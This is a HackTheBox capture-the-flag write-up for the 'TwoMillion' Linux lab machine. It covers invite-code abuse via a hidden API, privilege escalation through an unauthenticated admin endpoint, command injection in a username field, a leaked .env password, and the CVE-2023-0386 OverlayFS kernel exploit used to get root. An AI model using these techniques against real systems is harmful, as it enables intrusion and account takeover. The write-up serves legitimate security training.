Metadata
- Platform: HackTheBox
- CTF: TwoMillion
- OS: Linux
- Difficulty: Easy
Summary
A web application centers its user registration process around an invite code. By analyzing the underlying obfuscated JavaScript files, we can use a hidden API endpoint to generate our own code. Once we create an account, we can enumerate the API structure further, and exploit an unsecured admin API endpoint to add our account to the website’s administrators. Lastly, we use our new privileges to exploit command injection of another admin API endpoint, allowing us to extract a password from a file and get a foothold on the system.
Once we have access to the target, we can exploit a vulnerability of the outdated Linux kernel, with which we quickly gain access to the root account, compromising the system.
Solution
Reconnaissance
A Nmap scan discloses two open ports.
nmap -sC -sV 10.10.11.221 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 12:46 CET
Nmap scan report for 10.10.11.221
Host is up (0.058s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe can add the 2million.htb domain to our /etc/hosts file in order to be able to access the website, as the scan result mentions the redirect.
Upon visiting the website, we are greeted with an old HackTheBox website. It also supports user accounts, as there is a link to a log-in panel.
We can also run Gobuster, in order to enumerate directories on the target.
gobuster dir -u http://2million.htb -w /usr/share/wordlists/dirb/big.txt --exclude-length=162
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://2million.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] Exclude Length: 162
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/404 (Status: 200) [Size: 1674]
/api (Status: 401) [Size: 0]
/home (Status: 302) [Size: 0] [--> /]
/invite (Status: 200) [Size: 3859]
/login (Status: 200) [Size: 3704]
/logout (Status: 302) [Size: 0] [--> /]
/register (Status: 200) [Size: 4527]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================This scan reveals some endpoints, which we didn’t uncover before. The register, as well as the /invite endpoints make it clear, that we can only register a new user account, we have a valid code, which we don’t. Nevertheless, the endpoints reveal some additional endpoint about this mechanism. For one, the /invite endpoint loads an obfuscated JavaScript file.
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}',24,24,'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'),0,{}))There are several applicatinos out there, which we can use to deobfuscate JavaScript. By using any of these, we get readable code, telling us what it is doing.
function verifyInviteCode(code) {
var formData = { "code": code };
$.ajax({
type: "POST",
dataType: "json",
data: formData,
url: '/api/v1/invite/verify',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}
function makeInviteCode() {
$.ajax({
type: "POST",
dataType: "json",
url: '/api/v1/invite/how/to/generate',
success: function(response) {
console.log(response);
},
error: function(response) {
console.log(response);
}
});
}User Flag
It seems like we can make our own invite code, if we visit the API endpoint in the makeInviteCode function with a POST request.
curl -X POST --url http://2million.htb/api/v1/invite/how/to/generate
{
"0":200,
"success":1,
"data":{
"data":"Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb \/ncv\/i1\/vaivgr\/trarengr",
"enctype":"ROT13"
},
"hint":"Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}The answer of the backend is quite descriptive on what we should do to unveil the code. By putting the data into Cyberchef and applying the ROT13encryption as described in the response, we get more information about the code generation.

If we follow the instruction and reach out to the /api/v1/invite/generate endpoint, we get an encoded response.
curl -X POST --url http://2million.htb/api/v1/invite/generate
{"0":200,"success":1,"data":{"code":"MVg4RUMtMjBMQjItTjRHRjQtNUJOOEI=","format":"encoded"}} The code looks like it is base64 encoded due to the padding at the end using equal sign. After decoding it with any application of our choice, such as Cyberchef, we get valid invite code on our hands.
1X8EC-20LB2-N4GF4-5BN8B
Now we can finally use this code and register a new account on the website, with which we get access to more functionalities. Many of the underlying pages are not interactive. In contrast, the access page allows us to download a VPN file.

If we click on the download button, the site makes a request to the /api/v1/user/vpn/generate endpoint, which are now allowed to do due to our PHPSESSID cookie. Since there is a user endpoint, I wonder if there is an admin endpoint as well. In general, it would be a good idea to revisit the API endpoints with our session token, and check if we can enumerate the target further.
curl http://2million.htb/api/v1 --cookie "PHPSESSID=a8clrfpidq6oftnropnsf637jr" -vv
{"v1":
{"user":
{"GET":
{"\/api\/v1":"RouteList",
"\/api\/v1\/invite\/how\/to\/generate":"Instructions on invite code generation",
"\/api\/v1\/invite\/generate":"Generate invite code",
"\/api\/v1\/invite\/verify":"Verify invite code",
"\/api\/v1\/user\/auth":"Check if user is authenticated",
"\/api\/v1\/user\/vpn\/generate":"Generate a new VPN configuration",
"\/api\/v1\/user\/vpn\/regenerate":"Regenerate VPN configuration",
"\/api\/v1\/user\/vpn\/download":"Download OVPN file"
},
"POST":
{"\/api\/v1\/user\/register":"Register a new user",
"\/api\/v1\/user\/login":"Login with existing user"}
},
"admin":{
"GET":
{"\/api\/v1\/admin\/auth":"Check if user is admin"},
"POST":
{"\/api\/v1\/admin\/vpn\/generate":"Generate VPN for specific user"},
"PUT":
{"\/api\/v1\/admin\/settings\/update":"Update user settings"}
}}}By accessing /api/v1 directly, we get a list of all API endpoint, each with a little description on what it is for. With our current access, we are not allowed to access any endpoints in /api/v1/admin, apart from the last one. It seems like the authorization is missing here. If we send an empty request, the response will tell us exactly what we need to provide. Following these instructions, we can elevate our user account to admin.

Since we now have admin access on the target, we can visit both other endpoints under /api/v1/admin.
curl http://2million.htb/api/v1/admin/auth --cookie "PHPSESSID=a8clrfpidq6oftnropnsf637jr"
{"message":true}Let’s focus on the /vpn/generate endpoint, as we can actually send data to it. The documentation tells us to provide a value for the username parameter, for which the target will generate a VPN file. If we tamper a little with the input, we can discover that this input suffers from a command injection vulnerability, if we append a command like this "username":"NAME;COMMAND;".
We can either exploit this by spawning a reverse shell, or be reading through the code of this website. By doing the latter, we can read the .env file, which contains a password for the admin user: SuperDuperPass123. Using these credentials, we can get a foothold into the system via SSH and claim the user flag.
b6b3d1078d23cbba68fcc508795a1813
Root Flag
After logging in as admin, we get a little pop-up, that we have mail, which we can check by reading /var/www/admin.
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
This email mentions that our targets vulnerable to a kernel exploit centered around OverlayFS/FUSE. After enumeration the kernel version with uname -a and researching about possible exploits, we can find this exploit related to CVE-2023-0386. We can download this exploit and copy the files to the target via SCP.
scp -r . admin@2million.htb:/home/admin/exploitIf we follow the instruction for this exploit about compiling it and the order in which to execute each binary, we quickly get a shell as root, allowing us to claim the root flag.
c63ecf0f3651697cbdfe598fb1951a81